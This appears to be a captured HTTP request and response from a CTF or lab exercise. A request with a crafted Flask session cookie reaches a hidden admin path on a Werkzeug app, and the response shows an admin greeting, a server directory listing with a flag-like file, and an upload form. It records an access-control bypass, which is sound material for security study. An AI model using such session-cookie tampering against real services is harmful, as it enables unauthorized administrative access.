 请求
美化 Raw Hex
\n
1 GET /aaadminnn HTTP/1.1
2 Host: 27.25.151.198:38308
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: */*
6 Origin: http://27.25.151.198:38308
7 Referer: http://27.25.151.198:38308/add
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=14cf11d7e0f56b93bb77dd4990f30e1b; session=
.eJwdikEKwzAMBP-ypwRCHtCv1MU4RCOCWTJWcjL-eOVuM8MMaKmEF8pZWbGhUa_szqYRx3CS754zK185B_z
EjiL-8HGzXKwh74R4arMeV8JnSTBPWPdmjTRMHutUzmWdE_MP7uEpxw.aEb_UA.s9kkfCZiPU23L_cx1T8oe
JW7dms
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 522
4 Vary: Cookie
5 Server: Werkzeug/2.0.3 Python/3.9.22
6 Date: Mon, 09 Jun 2025 15:37:31 GMT
7
8 Hello admin!!!Your permissions are4flloog
9 app.py
10 ss44sstttart.sh
11 static
12 templates
13
14 <h2>
商品管理系统
</h2>
15 <form method=POST enctype=multipart/form-data style="
margin:20px;padding:20px;border:1px solid #ccc">
16 <h3>
上传新商品
</h3>
17 <input type=file name=file required style="margin:10px">
<br>
18 <small>
支持格式：jpg/png（最大2MB）
</small>
<br>
19 <input type=submit value="立即上传" style="margin:10px;padding:5px 20px">
20 </form>
21